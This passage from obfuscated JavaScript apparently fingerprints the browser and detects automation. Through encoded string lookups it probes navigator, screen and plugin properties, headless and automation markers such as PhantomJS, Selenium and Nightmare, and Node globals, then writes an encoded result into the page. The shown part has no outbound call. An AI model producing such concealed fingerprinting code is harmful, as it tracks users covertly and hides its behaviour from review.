'\x35\x55\x35\x61'),function(){return navigator[_0x9462('0xf6', '\x4d\x4d\x29\x54')];}],[_0x9462('0xf7', '\x50\x45\x32\x33'),_0x9462('0xf8', '\x32\x45\x38\x37'),function(){return _0x544f10[_0x9462('0xf9', '\x55\x73\x6a\x51')](navigator[_0x9462('0xfa', '\x4c\x78\x2a\x57')][_0x9462('0xfb', '\x6d\x21\x4a\x61')],0x0);}],[_0x9462('0xfc', '\x54\x5e\x6f\x75'),_0x9462('0x9c', '\x37\x45\x26\x6e'),function(){return navigator[_0x9462('0xfd', '\x39\x4b\x28\x6f')];}],[_0x9462('0xfe', '\x30\x63\x62\x23'),_0x9462('0xff', '\x73\x46\x65\x54'),function(){return navigator[_0x9462('0x100', '\x46\x6b\x43\x69')];}],[_0x9462('0x101', '\x37\x45\x26\x6e'),_0x9462('0x102', '\x39\x4b\x28\x6f'),function(){}],[_0x9462('0x103', '\x68\x38\x38\x42'),_0x9462('0x104', '\x5b\x6b\x67\x75'),function(){var _0x3f8c97=ActiveXObject;return _0x3f8c97;}],[_0x9462('0x105', '\x5a\x77\x24\x64'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x22d48f=webkitURL;return _0x22d48f;}],[_0x9462('0x107', '\x54\x5e\x6f\x75'),_0x9462('0x108', '\x65\x4d\x40\x28'),function(){var _0x4333bd=_phantom;return _0x4333bd;}],[_0x9462('0x109', '\x70\x48\x4c\x70'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){var _0x419fc2=callPhantom;return _0x419fc2;}],[_0x9462('0x10b', '\x38\x52\x51\x57'),_0x9462('0x10c', '\x5a\x77\x24\x64'),function(){var _0x126497=chrome;return _0x126497;}],[_0x9462('0x10d', '\x62\x72\x45\x48'),_0x9462('0x10e', '\x68\x38\x38\x42'),function(){var _0x6f792d=yandex;return _0x6f792d;}],[_0x9462('0x10f', '\x24\x4e\x59\x5b'),_0x9462('0x110', '\x37\x68\x64\x47'),function(){var _0x5dcd61=opera;return _0x5dcd61;}],[_0x9462('0x111', '\x30\x63\x62\x23'),_0x9462('0x112', '\x5b\x39\x72\x2a'),function(){var _0x26f3fb=opr;return _0x26f3fb;}],[_0x9462('0x113', '\x29\x30\x66\x72'),_0x9462('0x114', '\x70\x31\x37\x66'),function(){var _0x499f58=safari;return _0x499f58;}],[_0x9462('0x115', '\x55\x73\x6a\x51'),_0x9462('0x116', '\x55\x73\x6a\x51'),function(){var _0x415ccd=awesomium;return _0x415ccd;}],[_0x9462('0x117', '\x66\x40\x49\x67'),_0x9462('0x118', '\x62\x72\x45\x48'),function(){var _0x2cc220=puffinDevice;return _0x2cc220;}],[_0x9462('0x119', '\x73\x46\x65\x54'),_0x9462('0x11a', '\x70\x48\x4c\x70'),function(){var _0x2c882c=__nightmare;return _0x2c882c;}],[_0x9462('0x11b', '\x55\x73\x6a\x51'),_0x9462('0x11c', '\x64\x71\x68\x65'),function(){var _0x492f49=domAutomation;return _0x492f49;}],[_0x9462('0x11d', '\x48\x6c\x4f\x47'),_0x9462('0x110', '\x37\x68\x64\x47'),function(){var _0x16a81c=domAutomationController;return _0x16a81c;}],[_0x9462('0x11e', '\x37\x45\x26\x6e'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x178637=_Selenium_IDE_Recorder;return _0x178637;}],[_0x9462('0x11f', '\x5b\x39\x72\x2a'),_0x9462('0x120', '\x4c\x78\x2a\x57'),function(){return document[_0x9462('0x121', '\x4d\x77\x6d\x29')];}],[_0x9462('0x122', '\x23\x53\x73\x57'),_0x9462('0x123', '\x5d\x39\x71\x40'),function(){return document[_0x9462('0x124', '\x31\x77\x6f\x40')];}],[_0x9462('0x125', '\x23\x53\x73\x57'),_0x9462('0x126', '\x73\x46\x65\x54'),function(){return process[_0x9462('0x127', '\x38\x52\x51\x57')];}],[_0x9462('0x128', '\x55\x73\x6a\x51'),_0x9462('0x114', '\x70\x31\x37\x66'),function(){return global[_0x9462('0x129', '\x65\x4d\x40\x28')];}],[_0x9462('0x12a', '\x35\x55\x35\x61'),_0x9462('0x12b', '\x66\x40\x49\x67'),function(){return global[_0x9462('0x12c', '\x32\x45\x38\x37')];}],[_0x9462('0x12d', '\x46\x6b\x43\x69'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){return WebAssembly;}],[_0x9462('0x12e', '\x45\x73\x4e\x51'),_0x9462('0x11c', '\x64\x71\x68\x65'),function(){return _0x544f10[_0x9462('0x12f', '\x4d\x30\x57\x39')](require,'\x66\x73');}],[_0x9462('0x130', '\x35\x55\x35\x61'),_0x9462('0xf5', '\x35\x55\x35\x61'),function(){return _0x544f10[_0x9462('0x131', '\x48\x6c\x4f\x47')](globalThis,global);}],[_0x9462('0x132', '\x65\x4d\x40\x28'),_0x9462('0x133', '\x5a\x77\x24\x64'),function(){return window[_0x9462('0x134', '\x61\x73\x2a\x33')]();}],[_0x9462('0x135', '\x25\x7a\x6a\x57'),_0x9462('0x136', '\x30\x63\x62\x23'),function(){return navigator[_0x9462('0x137', '\x66\x40\x49\x67')];}],[_0x9462('0x138', '\x62\x72\x45\x48'),_0x9462('0x139', '\x4e\x62\x49\x31'),function(){return navigator[_0x9462('0x13a', '\x30\x63\x62\x23')];}],[_0x9462('0x13b', '\x5b\x39\x72\x2a'),_0x9462('0x13c', '\x5e\x69\x6a\x62'),function(){return navigator[_0x9462('0x13d', '\x35\x55\x35\x61')];}],[_0x9462('0x13e', '\x64\x71\x68\x65'),_0x9462('0x13f', '\x53\x32\x4b\x31'),function(){return _0x544f10[_0x9462('0x140', '\x54\x5e\x6f\x75')](navigator[_0x9462('0x141', '\x48\x6c\x4f\x47')],'\x43');}],[_0x9462('0x142', '\x39\x4b\x28\x6f'),_0x9462('0x143', '\x66\x40\x49\x67'),function(){window[_0x9462('0x144', '\x50\x45\x32\x33')]=Object[_0x9462('0x145', '\x48\x6c\x4f\x47')](window);return window[_0x9462('0x146', '\x25\x7a\x6a\x57')][_0x9462('0xb7', '\x54\x5e\x6f\x75')];}],[_0x9462('0x147', '\x24\x4e\x59\x5b'),_0x9462('0x148', '\x5b\x6b\x67\x75'),function(){return _0x544f10[_0x9462('0x149', '\x46\x6b\x43\x69')](window[_0x9462('0x14a', '\x62\x72\x45\x48')],0x0);}],[_0x9462('0x14b', '\x6d\x21\x4a\x61'),_0x9462('0x14c', '\x61\x73\x2a\x33'),function(){return _0x544f10[_0x9462('0x14d', '\x6d\x21\x4a\x61')](window[_0x9462('0x14e', '\x62\x72\x45\x48')],0x0);}],[_0x9462('0x14f', '\x55\x73\x6a\x51'),_0x9462('0x150', '\x53\x32\x4b\x31'),function(){return window[_0x9462('0x151', '\x58\x6d\x39\x28')];}],[_0x9462('0x152', '\x32\x45\x38\x37'),_0x9462('0xf8', '\x32\x45\x38\x37'),function(){return window[_0x9462('0x153', '\x4e\x62\x49\x31')][_0x9462('0x154', '\x37\x45\x26\x6e')]();}],[_0x9462('0x155', '\x6d\x21\x4a\x61'),_0x9462('0x156', '\x38\x52\x51\x57'),function(){return Boolean(typeof process!==_0x9462('0x9e', '\x4b\x71\x39\x75')&&process[_0x9462('0x157', '\x65\x4d\x40\x28')]&&process[_0x9462('0x157', '\x65\x4d\x40\x28')][_0x9462('0x158', '\x61\x48\x5a\x5b')]);}],[_0x9462('0x159', '\x5a\x77\x24\x64'),_0x9462('0x15a', '\x40\x50\x31\x40'),function(){return document[_0x9462('0x15b', '\x4c\x78\x2a\x57')];}],[_0x9462('0x15c', '\x55\x73\x6a\x51'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return eval[_0x9462('0x15d', '\x45\x73\x4e\x51')]()[_0x9462('0x15e', '\x68\x38\x38\x42')];}],[_0x9462('0x15f', '\x70\x48\x4c\x70'),_0x9462('0x160', '\x32\x33\x62\x62'),function(){return navigator[_0x9462('0x161', '\x48\x6c\x4f\x47')][_0x9462('0x162', '\x61\x48\x5a\x5b')];}],[_0x9462('0x163', '\x70\x31\x37\x66'),_0x9462('0x164', '\x5b\x6b\x67\x75'),function(){return deviceType;}],[_0x9462('0x165', '\x46\x6b\x43\x69'),_0x9462('0x133', '\x5a\x77\x24\x64'),function(){return screen[_0x9462('0x166', '\x29\x30\x66\x72')];}],[_0x9462('0x167', '\x61\x73\x2a\x33'),_0x9462('0x143', '\x66\x40\x49\x67'),function(){return screen[_0x9462('0x168', '\x4d\x77\x6d\x29')];}],[_0x9462('0x169', '\x4a\x66\x6c\x75'),_0x9462('0x16a', '\x61\x73\x2a\x33'),function(){var _0x1ae003=eoapi;return _0x1ae003;}],[_0x9462('0x16b', '\x25\x7a\x6a\x57'),_0x9462('0x116', '\x55\x73\x6a\x51'),function(){var _0x282340=eoapi_VerifyThis;return _0x282340;}],[_0x9462('0x16c', '\x4a\x66\x6c\x75'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x494d62=eoapi_extInvoke;return _0x494d62;}],[_0x9462('0x16d', '\x54\x5e\x6f\x75'),_0x9462('0x11a', '\x70\x48\x4c\x70'),function(){var _0xa8b510=eoWebBrowserDispatcher;return _0xa8b510;}],[_0x9462('0x16e', '\x32\x33\x62\x62'),_0x9462('0x16f', '\x65\x69\x78\x36'),function(){return window[_0x9462('0x170', '\x32\x33\x62\x62')];}],[_0x9462('0x171', '\x61\x73\x2a\x33'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return navigator[_0x9462('0x172', '\x46\x6b\x43\x69')][_0x9462('0x173', '\x58\x6d\x39\x28')]==0x2;}],[_0x9462('0x174', '\x65\x6e\x44\x41'),_0x9462('0x175', '\x37\x68\x64\x47'),function(){return _0x544f10[_0x9462('0x176', '\x68\x38\x38\x42')](navigator[_0x9462('0x177', '\x65\x4d\x40\x28')][_0x9462('0x178', '\x4b\x71\x39\x75')],0x2);}],[_0x9462('0x179', '\x39\x4b\x28\x6f'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){return window[_0x9462('0x17a', '\x70\x48\x4c\x70')];}],[_0x9462('0x17b', '\x4d\x4d\x29\x54'),_0x9462('0x17c', '\x61\x48\x5a\x5b'),function(){return navigator[_0x9462('0x17d', '\x45\x73\x4e\x51')][_0x9462('0x17e', '\x40\x50\x31\x40')][0x0][_0x9462('0x17f', '\x65\x69\x78\x36')];}],[_0x9462('0x180', '\x40\x50\x31\x40'),_0x9462('0x148', '\x5b\x6b\x67\x75'),function(){return navigator[_0x9462('0x181', '\x5d\x39\x71\x40')][_0x9462('0x182', '\x25\x7a\x6a\x57')][0x1][_0x9462('0x183', '\x32\x33\x62\x62')];}],[_0x9462('0x184', '\x68\x38\x38\x42'),_0x9462('0x185', '\x4b\x71\x39\x75'),function(){return navigator[_0x9462('0x186', '\x58\x6d\x39\x28')][_0x9462('0x187', '\x5a\x77\x24\x64')][0x2][_0x9462('0x188', '\x61\x73\x2a\x33')];}],[_0x9462('0x189', '\x65\x6e\x44\x41'),_0x9462('0x18a', '\x4d\x30\x57\x39'),function(){return navigator[_0x9462('0x18b', '\x65\x69\x78\x36')][_0x9462('0x18c', '\x37\x68\x64\x47')];}],[_0x9462('0x18d', '\x32\x33\x62\x62'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){return navigator[_0x9462('0x18e', '\x4e\x62\x49\x31')];}],[_0x9462('0x18f', '\x5b\x39\x72\x2a'),_0x9462('0x190', '\x70\x31\x37\x66'),function(){return navigator[_0x9462('0x191', '\x76\x24\x6f\x78')][_0x9462('0xe2', '\x24\x4e\x59\x5b')];}],[_0x9462('0x192', '\x5b\x39\x72\x2a'),_0x9462('0xff', '\x73\x46\x65\x54'),function(){return navigator[_0x9462('0x193', '\x24\x4e\x59\x5b')][_0x9462('0x194', '\x4d\x77\x6d\x29')];}]];try{var _0x2da07e=_0x9462('0x195', '\x5d\x39\x71\x40')[_0x9462('0x196', '\x64\x71\x68\x65')]('\x7c'),_0x39231d=0x0;while(!![]){switch(_0x2da07e[_0x39231d++]){case'\x30':var _0x77b104=_0x9462('0x197', '\x38\x52\x51\x57');continue;case'\x31':var _0x178a8e=_0x9462('0x198', '\x53\x32\x4b\x31');continue;case'\x32':_0x372bb7[_0x9462('0x199', '\x76\x24\x6f\x78')](_0x9462('0x19a', '\x68\x38\x38\x42'))[_0x9462('0x19b', '\x4a\x66\x6c\x75')]=_0x544f10[_0x9462('0x19c', '\x25\x7a\x6a\x57')](_0x9462('0x19d', '\x30\x63\x62\x23'),_0x491f6b[_0x9462('0x19e', '\x23\x53\x73\x57')][_0x9462('0x19f', '\x54\x5e\x6f\x75')]());continue;case'\x33':_0x5e8cdd();continue;case'\x34':if(!_0x491f6b[_0x9462('0x1a0', '\x70\x31\x37\x66')])_0x491f6b[_0x9462('0x1a1', '\x24\x4e\x59\x5b')]=_0x230ada;continue;case'\x35':_0x544f10[_0x9462('0x1a2', '\x50\x45\x32\x33')](_0x36e4e6,_0x3200db(_0x342a96));continue;case'\x36':_0x342a96[_0x9462('0x1a3', '\x73\x46\x65\x54')]([_0x544f10[_0x9462('0x1a4', '\x30\x63\x62\x23')](_0x544f10[_0x9462('0x1a5', '\x5a\x77\x24\x64')](_0x544f10[_0x9462('0x1a6', '\x65\x6e\x44\x41')]('\x27',_0x178a8e),'\x27'),_0x9462('0x1a7', '\x61\x73\x2a\x33')),_0x9462('0x1a8', '\x65\x6e\x44\x41'),function(){return _0x178a8e[_0x9462('0x1a9', '\x70\x48\x4c\x70')]();}]);continue;case'\x37':var _0x3fcf55=_0x77b104[_0x9462('0x1aa', '\x55\x73\x6a\x51')](0x0,0x6);continue;case'\x38':if(_0x7216a1){_0x342a96[_0x9462('0x1ab', '\x76\x24\x6f\x78')]([_0x7216a1,_0x9462('0x1ac', '\x4d\x30\x57\x39')]);_0x544f10[_0x9462('0x1ad', '\x37\x45\x26\x6e')](_0x36e4e6,_0x544f10[_0x9462('0x1ae', '\x37\x45\x26\x6e')](_0x3200db,_0x342a96));}continue;case'\x39':if(_0x18916b){try{_0x211fa1[_0x9462('0x1af', '\x39\x4b\x28\x6f')]=_0x29663a(_0x18916b);}catch(_0x8e1bd0){}}continue;case'\x31\x30':var _0x3f6d9a=_0x77b104[_0x9462('0x1b0', '\x61\x73\x2a\x33')](0x6);continue;}break;}}catch(_0x2641d3){_0x372bb7[_0x9462('0x1b1', '\x61\x48\x5a\x5b')](_0x9462('0x1b2', '\x76\x24\x6f\x78'))[_0x9462('0x19b', '\x4a\x66\x6c\x75')]=_0x9462('0x1b3', '\x30\x63\x62\x23')+_0x491f6b[_0x9462('0x1b4', '\x25\x7a\x6a\x57')](_0x2641d3[_0x9462('0x1b5', '\x30\x63\x62\x23')]);}finally{if(_0x18916b)_0x211fa1[_0x9462('0x1b6', '\x5d\x39\x71\x40')]=_0x18916b;}}());